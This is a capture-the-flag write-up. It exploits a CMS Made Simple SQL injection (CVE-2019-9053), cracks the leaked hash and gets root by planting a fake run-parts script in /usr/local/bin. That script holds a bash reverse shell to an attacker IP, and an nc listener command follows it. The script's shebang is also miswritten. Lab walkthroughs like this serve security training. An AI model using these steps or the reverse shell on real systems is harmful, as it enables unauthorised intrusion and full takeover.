Tools
- Nmap
- Searchsploit
- Hashcat
- Gobuster
Scanning and Enumeration
using Nmap and Gobuster we found Ports and DIRs
| Open Ports | 22 , 80 |
| Found DIRs | /robots.txt - /writeup |
But because of DoS Protection we cannot use gobuster for long time
 Dos Protection
Dos Protection
So, we have to think about other solution to get the directories.
From /writeup source page I noticed CMS Made Simple - Copyright (C) 2004-2019 and then I go to the official page of CMS Made Simple to get the directories.
The main thing to do is getting the version of our application which can be found in /writeup/doc/CHANGELOG.txt depending on official page of CMS. which is Version 2.2.9.1
Now, let’s find an exploits for this version using Searchsploit which is a Command-Line tool to search from Exploit-DB
After running searchsploit most likely Exploit is 2.2.10 - SQL Injection (php/webapps/46635.py) with CVE Number of CVE-2019-9053
Scripts Usage : python exploit.py -u http://TargetIP/writeup/
you can capture tun0 HTTP traffic via Wireshark to help you understand what is happening exactly or you can simply analyze Exploit Code
Credentials found after running the exploit script
 Credentials
Credentials
Cracking the hash with hashcat after looking to hashcat example list the hash mode is 20 md5($salt.$pass)
Save the hash with the salt separated by colon in txt file 62def4866937f08cc13bab43bb14e6f7:5a599ef579066807
Hashcat command hashcat -m 20 hashed_creds.txt /usr/share/wordlists/rockyou.txt
Finally, Username is jkr the Password is raykayjay9 and we will use it to gain access via SSH
Privilege Escalation
After further enumeration there is nothing interesting except staff group that can add local modifications to the system /usr/local without needing for root privileges READ-MORE
By running pspy to see all process running. I tried login with SSH again in another terminal while running pspy on the first one
 pspy
pspy
I noticed run-parts runs without a path so we’ll take a benefit of it

Now, run echo $PATH you will see /usr/local/bin at the beginning of the path
 Path
Path
The system will look for the file through these paths. The first path contains the file will be executed from there. In our case the file will be at /usr/local/bin because the staff group has the ability to modify in there Go to /usr/local/bin and create a file named run-parts and include the following code then give it execute permission
1
2
3
!#/bin/bash
# Change the IP to Attacker IP and any Port above 1000
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1337 0>&1'
Start a Netcat listener with the same Port nc -lnvp 1337
Then, login with SSH again… You’ll have a root shell
Flags
USER —- /home/jkr
ROOT —- /root